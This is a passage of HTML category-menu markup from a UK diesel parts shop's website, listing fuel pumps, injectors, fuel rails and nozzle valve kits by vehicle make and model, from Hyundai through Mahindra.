<li class="cat-item cat-item-955"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
